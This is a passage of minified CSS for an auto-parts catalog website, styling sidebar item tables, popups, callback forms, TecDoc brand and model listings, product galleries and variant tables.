.auto-parts-catalog-sidebar-items{overflow:auto}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row{padding:4px 10px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row .checkbox-title{width:35px;height:35px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row .checkbox-title:before{width:35px;height:35px;border:none}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row .checkbox-title:after{font-size:22px;top:6px;left:7px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row.hover .checkbox-title:before{background:#4982bd;top:-1px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-row.hover .checkbox-title:after{content:"search";opacity:1}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table .auto-parts-catalog-sidebar-items-column{font-family:gothampro,sans-serif;font-weight:600}.auto-parts-catalog-sidebar-items-table{position:relative;display:block;width:100%}.auto-parts-catalog-sidebar-items-table .no-items{font-size:.75rem;line-height:1.5;padding:0 10px}.auto-parts-catalog-sidebar-items-header{padding:0 0 5px;border-bottom:1px solid #e6eef6}.auto-parts-catalog-sidebar-items-header .auto-parts-catalog-sidebar-items-column{font-size:.75rem;line-height:1.41666667;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;color:#363946}.auto-parts-catalog-sidebar-items-body{margin:15px 0 0}.auto-parts-catalog-sidebar-items-body:first-child{margin-top:0}.auto-parts-catalog-sidebar-items-body .auto-parts-catalog-sidebar-items-column{font-size:.8125rem;line-height:1}.auto-parts-catalog-sidebar-items-row{position:relative;padding:5px 10px}.auto-parts-catalog-sidebar-items-row.checked,.auto-parts-catalog-sidebar-items-row.hover{background-color:#e6eef6}.auto-parts-catalog-sidebar-items-row.checked.depth-2,.auto-parts-catalog-sidebar-items-row.hover.depth-2{background-color:rgba(230,238,246,.3)}.auto-parts-catalog-sidebar-items-row.depth-2{display:none;padding-left:55px}.auto-parts-catalog-sidebar-items-row.depth-2 .checkbox-title{padding-left:20px}.auto-parts-catalog-sidebar-items-row.depth-2 .auto-parts-catalog-sidebar-items-column.is-checkbox{width:55px}.auto-parts-catalog-sidebar-items-row.depth-2 .auto-parts-catalog-sidebar-items-column.is-content{width:calc(100% - 175px)}.auto-parts-catalog-sidebar-items-row.depth-2.active{display:block}.auto-parts-catalog-sidebar-items-sub-row{position:relative;font-size:0}.auto-parts-catalog-sidebar-items-sub-row.depth-2{display:none;margin:10px 0 0;padding:0 0 0 40px}.auto-parts-catalog-sidebar-items-sub-row.depth-2:first-child{margin-top:0;padding-left:0}.auto-parts-catalog-sidebar-items-sub-row.depth-2 .auto-parts-catalog-sidebar-items-column.is-content{width:calc(100% - 80px)}.auto-parts-catalog-sidebar-items-sub-row .js-hide-desktop{display:none}.auto-parts-catalog-sidebar-items-column{display:inline-block;vertical-align:middle;padding:0 5px;min-width:40px;text-align:left}.auto-parts-catalog-sidebar-items-column.is-checkbox{padding-left:0;width:40px}.auto-parts-catalog-sidebar-items-column.is-number{width:70px}.auto-parts-catalog-sidebar-items-column.is-content{width:calc(100% - 220px)}.auto-parts-catalog-sidebar-items-column.is-content .button-link{text-decoration:none}.auto-parts-catalog-sidebar-items-column.is-price{width:40px;padding-bottom:0}.auto-parts-catalog-sidebar-items-column.is-search{width:110px;padding-bottom:0}.auto-parts-catalog-sidebar-items-column.is-search .decoration-link-title{color:#363946;font-weight:400;border:none;font-size:13px;line-height:18px;font-family:gothampro,sans-serif}.auto-parts-catalog-sidebar-items-column>.title,.auto-parts-catalog-sidebar-items-column>.tooltip-button{display:inline-block;vertical-align:middle;margin:0 0 0 5px}.auto-parts-catalog-sidebar-items-column>.title:first-child,.auto-parts-catalog-sidebar-items-column>.tooltip-button:first-child{margin-left:0}.auto-parts-catalog-sidebar-items-column>.tooltip-button{font-size:0}.auto-parts-catalog-sidebar-items-column>.tooltip-button:before{color:#979797}.auto-parts-catalog-sidebar-items-submit{position:relative;margin:20px 0 0;padding:0 10px}.auto-parts-catalog-sidebar-items-submit:first-child{margin-top:0}.auto-parts-catalog-sidebar-items-submit .button{display:block;width:100%}.auto-parts-catalog-content-image{position:relative;margin-top:30px}.auto-parts-catalog-content-image figure img{width:100%}.auto-parts-catalog-content-image .zoom-button{position:absolute;top:-20px;left:10px;z-index:2}.auto-parts-cars-table .icon,.auto-parts-cars-table .label,.auto-parts-details-table .icon,.auto-parts-details-table .label{display:none}.auto-parts-cars-table .button.is-blue,.auto-parts-details-table .button.is-blue{font-size:.6rem;height:32px;width:100%}.auto-parts-image-tooltip-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.auto-parts-image-tooltip{position:absolute;margin-top:0;margin-left:2px;display:block;border-radius:6px;border:1px solid #0756a5;cursor:pointer;z-index:1}.auto-parts-image-tooltip.checked,.auto-parts-image-tooltip.hover{background-color:rgba(7,86,165,.2)}.auto-parts-form-message{position:relative;margin:20px 0 0}.auto-parts-form-message:first-child{margin-top:0}.auto-parts-form-message.is-error .content{color:#fc2a1b;border-color:#fc2a1b;background-color:rgba(252,41,28,.2)}.auto-parts-form-message.is-warning .content{color:#0756a5;border-color:#0755a5;background-color:rgba(7,85,165,.2)}.auto-parts-form-message .content{padding:20px;border:1px solid transparent;font-size:.875rem;line-height:1.42857143;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;border-radius:2px}.auto-parts-form-message .content span{color:#363946}.auto-parts-form-message img{display:inline-block;vertical-align:middle;margin-right:3px}.mark-auto-error.is-error .content{padding:10px;font-size:.8125rem;line-height:1.38461538;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;border-radius:2px;border:1px solid #dae1e9;background-color:#e6eef6;color:#363946;margin-bottom:15px;display:flex;align-items:flex-start}.mark-auto-error.is-error img{margin-right:10px}.mark-auto-error.is-error .auto-parts-form-help{background-color:#fff;border-radius:2px;box-shadow:0 2px 8px rgba(0,0,0,.06);border:1px solid #e6eef6;padding:20px 20px 30px}.mark-auto-error.is-error .auto-parts-form-help__caption{font-family:gothampro-bold,sans-serif;font-size:16px;line-height:20px;margin-bottom:5px}.mark-auto-error.is-error .auto-parts-form-help__subcaption{font-size:13px;line-height:18px;margin-bottom:20px}.mark-auto-error.is-error .auto-parts-form-help__wrapper{display:flex}.mark-auto-error.is-error .auto-parts-form-help .input-field{flex:1 0 0;margin-right:20px}.mark-auto-error.is-error .auto-parts-form-help .input-field-name{flex:2 0 0}.mark-auto-error.is-error .auto-parts-form-help .form-row{margin:0;padding:0}.mark-auto-error.is-error .auto-parts-form-help .button{height:auto;padding:12px 15px 10px}.mark-auto-error.is-error .auto-parts-form-help .phone_mask{padding:11px 10px 9px}.auto-parts-form-message-text{display:inline-block;vertical-align:middle}.auto-parts-callback-widget{position:relative;padding:15px 10px 10px;border:1px solid #e6eef6;background-color:#f9fcff;border-radius:2px}.auto-parts-callback-widget.success-status .auto-parts-callback-widget-inside{visibility:hidden}.auto-parts-callback-widget.success-status .form-response-container.success-status{visibility:visible;z-index:1}.auto-parts-callback-widget.error-status .auto-parts-callback-widget-inside{visibility:hidden}.auto-parts-callback-widget.error-status .form-response-container.error-status{visibility:visible;z-index:1}.auto-parts-callback-widget .form-response-container{position:absolute;display:flex;flex-flow:column;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center;visibility:hidden;z-index:-1}.auto-parts-callback-widget .form-response-body,.auto-parts-callback-widget .form-response-header{margin:20px 0 0}.auto-parts-callback-widget .form-response-body:first-child,.auto-parts-callback-widget .form-response-header:first-child{margin-top:0}.auto-parts-callback-widget .error-text,.auto-parts-callback-widget .success-text{display:inline-block}.auto-parts-callback-widget-inside .title{font-size:1rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.auto-parts-callback-widget-inside .description{margin:15px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0}.auto-parts-callback-widget-inside .description:first-child,.auto-parts-callback-widget-inside .description p:first-child{margin-top:0}.auto-parts-callback-widget-inside .description p,.auto-parts-callback-widget-inside form{margin:10px 0 0}.auto-parts-callback-widget-inside form:first-child{margin-top:0}.auto-parts-callback-widget-inside .button{font-size:.875rem;line-height:1;height:38px}.error-oem-form-home{margin-top:20px}.unit-filter-popup .popup-content-inside{max-width:580px}.unit-filter-popup .popup-close.is-button{position:absolute;top:0;right:0;width:30px;height:30px;border:1px solid #e6eef6;z-index:1}.unit-filter-popup .popup-body{margin:10px 0 0;padding:0 20px 20px}.unit-filter-popup .popup-body,.unit-filter-popup .popup-footer,.unit-filter-popup .popup-header{border:none}.unit-filter-popup .form-row-label{font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.unit-filter-popup .input-field{margin:10px 0 0}.unit-filter-popup .form-row.is-submit{display:flex;justify-content:space-between;border-top:1px solid #e6eef6;margin-top:20px;padding-top:10px}.unit-filter-popup .form-row.is-submit button{width:calc(50% - 5px)}.replacement-tec-doc-section{margin-top:70px}.replacement-tec-doc-section .auto-parts-section-wrapper{padding:0}.replacement-tec-doc-list{position:relative;min-height:100px}.replacement-tec-doc-list>.row{position:relative;font-size:0}.replacement-tec-doc-list>.row>.column{position:relative;display:inline-block;vertical-align:top;width:33.33333%;font-size:1rem;line-height:1.25}.replacement-tec-doc-list>.row>.column:nth-child(3n+3) .replacement-tec-doc-micro{border-right:none}.replacement-tec-doc-micro{position:relative;padding:15px 130px 45px 10px;border-right:1px solid rgba(7,86,165,.1)}.replacement-tec-doc-micro .name{margin:0 5px 0 0}.replacement-tec-doc-micro .name:last-child{margin-right:0}.replacement-tec-doc-micro .image{position:absolute;top:20px;right:10px;width:100px;height:100px;z-index:1}.replacement-tec-doc-micro .image img{width:auto;max-height:100px}.replacement-tec-doc-micro .decoration-link{padding-bottom:0;font-size:.625rem;line-height:1.3;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;margin:10px 0 0}.replacement-tec-doc-micro .decoration-link:first-child{margin-top:0}.replacement-tec-doc-micro header{padding:0 0 10px;border-bottom:1px solid #e6eef6}.replacement-tec-doc-micro header .title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.replacement-tec-doc-micro header .title .name{font-size:1rem;line-height:1.125}.replacement-tec-doc-micro article{margin:10px 0 0}.replacement-tec-doc-micro article:first-child{margin-top:0}.replacement-tec-doc-micro article.open li.hidden-item{display:block}.replacement-tec-doc-micro article.open .decoration-link .decoration-link-title.is-default{display:none}.replacement-tec-doc-micro article.open .decoration-link .decoration-link-title.is-additional{display:inline}.replacement-tec-doc-micro article li{display:block;margin:10px 0 0;line-height:1}.replacement-tec-doc-micro article li:first-child{margin-top:0}.replacement-tec-doc-micro article li.disabled{color:#a0a0a0;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:default}.replacement-tec-doc-micro article li.hidden-item{display:none}.replacement-tec-doc-micro article li .name{font-size:.875rem;line-height:1.4}.unit-filter-custom-block{display:none}.tec-doc-message{position:relative;padding:25px 35px;border-radius:2px;border:1px solid transparent;font-size:.875rem;line-height:1.14285714}.tec-doc-message.is-success{color:#4caf50;background-color:rgba(76,175,80,.2);border-color:#4caf50}.tec-doc-brands .auto-parts-search-section-body{margin-top:5px}.tec-doc-brands .auto-parts-section-wrapper{padding:10px}.tec-doc-brands .auto-parts-mark-list-content{margin-top:0}.tec-doc-brands-tabs{position:relative}.tec-doc-brands-tabs ul{display:table;width:auto;border-top:1px solid #e6eef6;border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.tec-doc-brands-tabs li{display:table-cell;vertical-align:middle;margin:0;padding:0}.tec-doc-brands-tabs li:first-child.active .tab-button{border-left:none}.tec-doc-brands-tabs li:last-child.active .tab-button{border-right:none}.tec-doc-brands-tabs li.active .tab-button{background-color:#f9fcff;border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.tec-doc-brands-tabs li.active .tab-button:after{opacity:1}.tec-doc-brands-tabs .tab-button{display:block;width:100%;padding:0 15px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;height:40px;background-color:#fff;transition:none}.tec-doc-brands-tabs .tab-button:after{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:1px;background-color:#fff;opacity:0;z-index:1}.tec-doc-brands-tabs+.tec-doc-models-content .tec-doc-models-search{padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-models-content{position:relative;padding:10px;border:1px solid #e6eef6;background-color:#f9fcff}.tec-doc-models-search{position:relative;z-index:2}.tec-doc-models-search .form-row{position:relative;padding-left:130px}.tec-doc-models-search .form-row .search-select{position:absolute;top:0;left:0;width:130px;height:100%;z-index:1}.tec-doc-models-search .search-select .customselect{min-width:100%}.tec-doc-models-search .search-select .customselect-head{box-shadow:none}.tec-doc-models-search .search-select .customselect-body{width:370px}.tec-doc-models-search .search-select .customselect-body-column{width:25%}.tec-doc-models-search .search-input{position:relative}.tec-doc-models-search .search-input input[type=text]{padding-left:40px;box-shadow:none}.tec-doc-models-search .search-input .material-icons{position:absolute;top:50%;left:10px;font-size:1.25rem;line-height:1;color:#a0a0a0;transform:translateY(-50%);z-index:1}.tec-doc-models-list{position:relative;margin:10px 0 0}.tec-doc-models-list:first-child{margin-top:0}.tec-doc-models-list ul{font-size:0}.tec-doc-models-list li{display:inline-block;vertical-align:top;width:20%;margin:10px 0;font-size:.75rem;line-height:1.16666667}.tec-doc-model-micro{position:relative;display:block;max-width:130px;cursor:pointer}.tec-doc-model-micro .image{display:block;width:100%;height:80px;background-repeat:no-repeat;background-size:contain;background-position:50%}.tec-doc-model-micro .title,.tec-doc-model-micro .year{margin:5px 0 0}.tec-doc-model-micro .title:first-child,.tec-doc-model-micro .year:first-child{margin-top:0}.tec-doc-model-micro .year{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-car-details .auto-parts-section-wrapper,.tec-doc-car-preview .auto-parts-section-wrapper,.tec-doc-catalog-search .auto-parts-section-wrapper,.tec-doc-catalog .auto-parts-section-wrapper,.tec-doc-models .auto-parts-section-wrapper{padding:10px}.tec-doc-car-micro{position:relative;padding-left:140px;min-height:80px}.tec-doc-car-micro .image{position:absolute;top:0;left:0;display:block;width:130px;height:80px;background-repeat:no-repeat;background-size:contain;background-position:50%;z-index:1}.tec-doc-car-micro .title,.tec-doc-car-micro .year{margin:5px 0 0;font-size:.75rem;line-height:1.16666667}.tec-doc-car-micro .title:first-child,.tec-doc-car-micro .year:first-child{margin-top:0}.tec-doc-car-micro .year{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-car-nav{position:relative;margin:10px 0 0;padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-car-nav:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-car-nav .button{font-size:.875rem;line-height:1;padding:11px 20px;height:auto}.tec-doc-car-nav button{min-width:275px;margin-right:5px}.tec-doc-car-nav button:last-child{margin-right:0}.tec-doc-car-details .details-body,.tec-doc-car-details .details-header{position:relative;margin:10px 0 0;padding:15px 0 0;border-top:1px solid #e6eef6}.tec-doc-car-details .details-body:first-child,.tec-doc-car-details .details-header:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-car-details .details-body-title{font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.tec-doc-car-details .auto-parts-result-list-content{margin:10px 0 0;padding:0;box-shadow:none;border-radius:0;border:none}.tec-doc-car-details .auto-parts-result-list-content:first-child{margin-top:0}.tec-doc-car-details .auto-parts-result-list-content td.nav,.tec-doc-car-details .auto-parts-result-list-content th.nav{width:140px;text-align:right}.tec-doc-car-details .auto-parts-result-list-content .small-green-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:30px;margin:0;padding:0 5px;border:none;font-size:.75rem;line-height:1;color:#fff;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px;background-color:#4caf50;text-decoration:none;text-align:center;outline:none;transition:background .3s ease 0s}.tec-doc-car-details .auto-parts-result-list-content .small-green-button:hover{color:#fff;background-color:#4caf50}.tec-doc-catalog-wrapper{position:relative;margin:15px 0 0;padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-catalog-wrapper:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-catalog-title{position:relative;display:inline-block;vertical-align:middle;font-size:.875rem;line-height:1.07142857;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.tec-doc-catalog-title.is-breadcrumbs{padding-left:20px;cursor:pointer}.tec-doc-catalog-title.is-breadcrumbs:before{content:"arrow_back";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.tec-doc-catalog-count{display:inline-block;vertical-align:middle;padding:2px 5px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;background-color:#f5f5f5;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px}.tec-doc-catalog-count.disabled{color:#a0a0a0;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:default}.tec-doc-catalog-content{position:relative;margin:10px 0 0;border:1px solid #e6eef6;background-color:#f9fcff}.tec-doc-catalog-content:first-child{margin-top:0}.tec-doc-catalog-search-wrapper{position:relative;margin:10px 0 0;padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-catalog-search-wrapper:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-catalog-search-wrapper .auto-parts-title{font-size:.875rem;line-height:1.07142857;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-catalog-search-list{position:relative;margin:20px 0 0}.tec-doc-catalog-search-list:first-child{margin-top:0}.tec-doc-catalog-search-list table{width:100%;border-bottom:1px solid #e6eef6}.tec-doc-catalog-search-list table td,.tec-doc-catalog-search-list table th{padding:10px;text-align:left}.tec-doc-catalog-search-list table td:first-child,.tec-doc-catalog-search-list table th:first-child{min-width:180px}.tec-doc-catalog-search-list table td:last-child,.tec-doc-catalog-search-list table th:last-child{text-align:right}.tec-doc-catalog-search-list table th{font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase;vertical-align:middle}.tec-doc-catalog-search-list table td{font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;vertical-align:top}.tec-doc-catalog-search-list table tbody tr{border-bottom:1px solid #e6eef6;transition:background-color .3s ease 0s;cursor:pointer}.tec-doc-catalog-search-list table tbody tr:first-child{border-top:1px solid #e6eef6}.tec-doc-catalog-search-list table tbody tr:hover{background-color:#e6eef6}.tec-doc-catalog-search-list table tbody tr.group-head{cursor:default}.tec-doc-catalog-search-list table tbody tr.group-head:hover{background-color:transparent}.tec-doc-catalog-search-list table tbody tr.group-head td{text-align:left}.tec-doc-catalog-search-list table tbody td:first-child{border-left:1px solid #e6eef6}.tec-doc-catalog-search-list table tbody td:last-child{border-right:1px solid #e6eef6}.tec-doc-catalog-search-list table .group-title{font-size:.8125rem;line-height:1.38461538;color:#4982bd;text-transform:uppercase}.tec-doc-catalog-search-list table .code,.tec-doc-catalog-search-list table .group-title,.tec-doc-catalog-search-list table .name{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-catalog-search-list table .description{position:relative;padding-left:25px}.tec-doc-catalog-search-list table .description .tooltip-button{position:absolute;top:0;left:0;z-index:1}.tec-doc-catalog-search-list table p{margin:5px 0 0;font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.tec-doc-catalog-search-list table p:first-child{margin-top:0}.tec-doc-catalog-search-list .small-green-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:32px;min-width:75px;margin:0;padding:0 8px;border:none;font-size:.75rem;line-height:1;color:#fff;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px;background-color:#4caf50;text-decoration:none;text-align:center;outline:none;transition:background .3s ease 0s}.tec-doc-catalog-search-list .small-green-button .btn-title,.tec-doc-catalog-search-list .small-green-button .material-icons{display:inline-block;vertical-align:middle}.tec-doc-catalog-search-list .small-green-button:hover{color:#fff;background-color:#4caf50}.tec-doc-catalog-list .auto-parts-catalog-sidebar-nav.active>.auto-parts-catalog-sidebar-nav-button,.tec-doc-catalog-list .auto-parts-catalog-sidebar-nav.opened-sub-data>.button-icon{color:#0756a5}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-row .test.is-availability{width:30%;padding:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-row .test.is-term{width:40%;padding:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-row .test.is-price{width:60%;padding-left:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-column.is-title{width:25%;padding-left:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-column.is-type{width:35%;padding-top:5px}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-column.is-info{width:40%;padding-right:0}.tec-doc-page-header{position:relative;margin:15px 0 0}.tec-doc-page-header:first-child{margin-top:0}.tec-doc-page-header-content{position:relative;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;background:#fff}.tec-doc-page-header-row{position:relative;display:flex;flex-direction:row;border-top:1px solid #e6eef6}.tec-doc-page-header-row:first-child{border-top:none}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-left{width:calc(100% - 300px);border-right:1px solid #e6eef6}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-left:last-child{width:100%}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-right{width:300px}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-right:first-child{width:100%}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-left{width:280px;border-right:1px solid #e6eef6}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-left:last-child{width:100%}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-right{width:calc(100% - 280px)}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-right:first-child{width:100%}.tec-doc-page-header-top{position:relative;padding:15px 20px}.tec-doc-page-header-top h1{font-size:1rem;line-height:1.5625;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-page-header-sidebar{position:relative;height:100%}.tec-doc-page-header-sidebar-middle{position:relative;padding:20px 30px;border-top:1px solid #e6eef6}.tec-doc-page-header-sidebar-middle:first-child{border-top:none}.tec-doc-page-header-sidebar-middle .advantage-item{margin:20px 0 0;text-align:left}.tec-doc-page-header-sidebar-middle .advantage-item:first-child{margin-top:0}.tec-doc-page-header-sidebar-middle .advantage-item-title{color:#363946}.tec-doc-page-header-sidebar-middle .advantage-item-body{font-size:.75rem;line-height:1.25;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;max-width:100%;margin-top:15px}.tec-doc-page-header-sidebar-middle .advantage-item-body:first-child{margin-top:0}.tec-doc-page-header-sidebar-middle .advantage-item-body li{position:relative;display:block;margin:10px 0 0;padding:0 0 0 10px}.tec-doc-page-header-sidebar-middle .advantage-item-body li:before{content:"";position:absolute;top:5px;left:0;width:5px;height:5px;border-radius:50%;background-color:#e6eef6;z-index:1}.tec-doc-page-header-sidebar-middle .advantage-item-body li:first-child{margin-top:0}.tec-doc-page-body{position:relative;margin:20px 0 0}.tec-doc-page-body:first-child{margin-top:0}.tec-doc-page-body-content{position:relative;max-width:75%}.tec-doc-page-body-content .product-settings{max-width:500px}.tec-doc-page-body-content .tab-wrapper{box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;background:#fff}.tec-doc-page-body-content .tab-wrapper-content{padding:20px}.tec-doc-page-body-content .tabs{border-radius:2px;background:#fff;border-bottom:1px solid #e6eef6;box-shadow:0 0 1px rgba(0,0,0,.1)}.tec-doc-page-body-content .tab-container{position:relative;display:block;border-top:1px solid #e6eef6}.tec-doc-page-body-content .tab-container:first-child{border-top:none}.tec-doc-page-body-content .tab-container-inside{padding:25px 20px}.tec-doc-page-body-content .product-settings-value{display:block}.tec-doc-page-body-content .tab-button .material-icons{color:#1e7be2;font-size:.8125rem;line-height:1.15384615}.tec-doc-page-body-content .characteristics-block{font-size:0}.tec-doc-page-body-content .characteristics-block .properties-block{padding:0 70px;width:50%;font-size:16px}.tec-doc-page-body-content .characteristics-block .properties-block:first-child{padding-left:0}.tec-doc-page-body-content .characteristics-block .properties-block:last-child{padding-right:0}.tec-doc-page-body-content .about-manufacturer-block,.tec-doc-page-body-content .applicability-block,.tec-doc-page-body-content .characteristics-block{padding:0}.tec-doc-page-body-content .tabs-title{padding-bottom:25px}.tec-doc-page-body-content .tabs-title:last-child{padding-bottom:0}.tec-doc-page-tabs-rail{position:relative}.tec-doc-page-tabs-rail .js-sticky{position:absolute;top:0;width:100%;z-index:10}.tec-doc-gallery{position:relative;padding:10px 15px;height:100%}.tec-doc-gallery.with-preview .tec-doc-gallery-main-column{height:calc(100% - 110px);height:-webkit-calc(100% - 110px)}.tec-doc-gallery-main-column{position:relative;height:100%}.tec-doc-gallery-main{position:relative;width:100%;height:100%;padding-top:25px}.tec-doc-gallery-main figure{position:relative;width:100%;height:100%;min-height:170px;display:flex;justify-content:center;align-items:center}.tec-doc-gallery-main img{width:auto;height:auto;max-width:100%;max-height:170px}.tec-doc-gallery-main .product-micro-brand-image img{width:auto;height:auto;max-width:80px}.tec-doc-gallery-main .product-micro-label-bottom--left-container,.tec-doc-gallery-main .product-micro-label-top-left-container{position:absolute;left:0;z-index:1}.tec-doc-gallery-main .product-micro-label-top-left-container{top:0}.tec-doc-gallery-main .product-micro-label-top-right-container{position:absolute;top:0;right:0;z-index:1}.tec-doc-gallery-main .product-micro-label-bottom-right-container{position:absolute;right:0;bottom:0;z-index:1}.tec-doc-gallery-main .label-tooltip{margin:10px 0 0}.tec-doc-gallery-main .label-tooltip:first-child{margin-top:0}.tec-doc-gallery-main .product-micro-type-icon{margin:0 10px 0 0}.tec-doc-gallery-main .product-micro-type-icon:last-child{margin-right:0}.tec-doc-gallery-main .product-micro-brand-image{display:block;margin:10px 0 0}.tec-doc-gallery-main .product-micro-brand-image:first-child{margin-top:0}.tec-doc-gallery-additional-column{position:relative;margin:48px 0 0;height:62px}.tec-doc-gallery-additional{position:relative}.tec-doc-gallery-additional .swiper-button-next,.tec-doc-gallery-additional .swiper-button-prev{top:0;margin:0;width:20px;height:100%;border-radius:0;border:none;background:#e6eef6}.tec-doc-gallery-additional .swiper-button-next:before,.tec-doc-gallery-additional .swiper-button-prev:before{font-size:.875rem;line-height:1;color:#4982bd}.tec-doc-gallery-additional .swiper-button-next.swiper-button-disabled,.tec-doc-gallery-additional .swiper-button-prev.swiper-button-disabled{display:none}.tec-doc-gallery-additional .swiper-button-prev{left:0}.tec-doc-gallery-additional .swiper-button-prev:before{content:"navigate_before"}.tec-doc-gallery-additional .swiper-button-next{right:0}.tec-doc-gallery-additional .swiper-button-next:before{content:"navigate_next"}.tec-doc-gallery-preview-slide.swiper-slide{position:relative;width:auto;border:1px solid transparent;opacity:.5}.tec-doc-gallery-preview-slide.swiper-slide.active{border-color:#0756a5;opacity:1}.tec-doc-gallery-preview{position:relative;width:60px;height:60px;display:flex;justify-content:center;align-items:center}.tec-doc-gallery-preview img{width:auto;height:auto;max-width:60px;max-height:60px}.tec-doc-variants-table{position:relative}.tec-doc-variants-table.opened .tec-doc-variants-body .tec-doc-variants-row{display:flex}.tec-doc-variants-table.opened .tec-doc-variants-footer .decoration-link-title.is-default{display:none}.tec-doc-variants-table.opened .tec-doc-variants-footer .decoration-link-title.is-additional{display:inline}.tec-doc-variants-header{display:flex;align-items:center;height:40px;background-color:#f9fcff}.tec-doc-variants-body{border-top:1px solid #e6eef6}.tec-doc-variants-body:first-child{border-top:none}.tec-doc-variants-body .tec-doc-variants-row{display:none}.tec-doc-variants-body .tec-doc-variants-row:nth-child(-n+3){display:flex}.tec-doc-variants-body .tec-doc-variants-column{font-size:1rem;line-height:1}.tec-doc-variants-body .tec-doc-variants-column.is-price{text-align:right}.tec-doc-variants-footer{border-top:1px solid #e6eef6}.tec-doc-variants-footer:first-child{border-top:none}.tec-doc-variants-footer .tec-doc-variants-column{font-size:.875rem;line-height:1}.tec-doc-variants-footer .tec-doc-variants-column.is-price{text-align:right}.tec-doc-variants-row{display:flex;align-items:center;width:100%;border-top:1px solid #e6eef6}.tec-doc-variants-row:first-child{border-top:none}.tec-doc-variants-row.in-cart .add-shopping-cart{display:none}.tec-doc-variants-row.in-cart .tec-doc-variants-column .add-shopping-cart.in-cart{display:inline-block}.tec-doc-variants-row.is-description{padding:15px 145px 15px 15px;justify-content:flex-end}.tec-doc-variants-row.is-description .decoration-link{font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.tec-doc-variants-column{padding:12px 15px;font-size:.75rem;line-height:1}.tec-doc-variants-column 